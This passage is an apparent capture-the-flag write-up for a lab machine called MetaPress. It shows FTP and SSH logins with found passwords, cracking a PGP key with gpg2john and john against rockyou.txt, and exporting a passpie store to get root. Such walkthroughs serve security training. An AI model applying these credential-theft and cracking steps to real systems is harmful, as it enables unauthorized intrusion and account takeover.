

We can see an FTP username and password. From the Nmap scan, we know port 21 is open and let’s try and connect to port 21.
Accessing Target Machine
ftp 10.10.11.186 Username: metapress.htb Password: '9NYS_ii@FyL_p5M2NvJ'

Let’s enumerate and try to find something inetresting.
ls cd mailer ls get send_email.php ls bye
Now we have downloaded a file called send_email.php
Let’s see that


Now, Let’s connect to the username jnelson@metapress.htb using ssh

ssh jnelson@metapress.htb
Password is in the above screenshot.
Privilege Escalation
If we do an ls command we can find the user.txt file and yeah you did it we have found the user flag.

After going through some directories I found .passpie directory
ls -a cd .passpie ls -a cd .keys
Now I just copied the private key and saved it as a file separately in my system. I saved it in file.txt


Then I converted the file to gpg2john format to crack the hash in john.
gpg2john key > out
To crack the password just use john or enter the below command.
sudo john -w:/usr/share/wordlists/rockyou.txt out

Now we know the password is blink182 to get the root access entered into /.passpie/ssh directory
cat root.pass

Copy the PGP message separately in notepad and remove the lines in between and create a new file in the target system called new.pass

cd /dev/shm nano new.pass

passpie list passpie export new.pass ls cat hello.pass

Now we got the root password now enter su root

su root Once you entered the password go to /root dir cd /root cat root.txt
Conclusion
According to me, this is a good CTF challenge I would rate a solid 4 out of 10. Hope you guys try it and if you have any doubts ask them on the discord channel. See you in the next post ❤️
Advertisement
